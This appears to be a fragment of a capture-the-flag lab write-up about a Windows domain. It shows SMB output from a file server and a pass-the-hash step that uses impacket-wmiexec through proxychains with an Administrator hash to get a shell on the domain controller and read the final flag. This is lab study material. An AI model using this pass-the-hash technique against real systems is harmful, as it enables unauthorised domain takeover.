SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER flag03:
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER Here is fileserver.xiaorang.lab, you might find something interesting on this host that can help you!
.7
PTH读取域控flag。
└─$ proxychains4 impacket-wmiexec -hashes :[deleted] Administrator@172.22.4.7 -codec gbk
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>type Users\Administrator\flag\flag04.txt
______ _______ _ _______ _______ _______ __________________ _______ _
( __ \ ( ____ \( \ ( ____ \( ____ \( ___ )\__ __/\__ __/( ___ )( ( /|
| ( \ )| ( \/| ( | ( \/| ( \/| ( ) | ) ( ) ( | ( ) || \ ( |
| | ) || (__ | | | (__ | | | (___) | | | | | | | | || \ | |
| | | || __) | | | __) | | ____ | ___ | | | | | | | | || (\ \) |
| | ) || ( | | | ( | | \_ )| ( ) | | | | | | | | || | \ |
| (__/ )| (____/\| (____/\| (____/\| (___) || ) ( | | | ___) (___| (___) || ) \ |
(______/ (_______/(_______/(_______/(_______)|/ \| )_( \_______/(_______)|/ )_)
Awesome! Now you have taken over the entire domain network.
flag04:
Footnotes
0